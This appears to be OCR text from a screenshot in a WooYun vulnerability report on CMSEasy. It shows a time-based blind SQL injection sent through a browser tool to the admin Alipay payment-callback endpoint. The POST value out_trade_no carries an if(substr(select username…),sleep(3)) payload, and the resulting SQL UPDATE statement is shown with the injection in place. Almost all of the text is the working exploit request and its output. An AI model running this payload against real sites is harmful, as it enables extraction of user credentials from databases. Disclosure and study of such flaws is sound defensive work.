 OK,
Load URL
127.0.0.1/cmseasy/index.php/admin/?case=archive&act=respond&code=alipay&trade_status=WAIT_SELLER_SEND_GOODS
Split URL
Execute
Enable Post data
Enable Referrer
Post data
out_trade_no=id=if(substr((select username from cmseasy_user),1,1)=char(97),sleep(3),null)
UPDATE `cmseasy_p_orders` SET `id`= 'id=if(substr((select username from
cmseasy_user),1,1)=char(97),sleep(3),null)',`status`= '4' WHERE id=if(substr((select username
cmseasy_user),1,1)=char(97),sleep(3),null)
已经付款，跳转到订单查询
确定
www.wooyun.org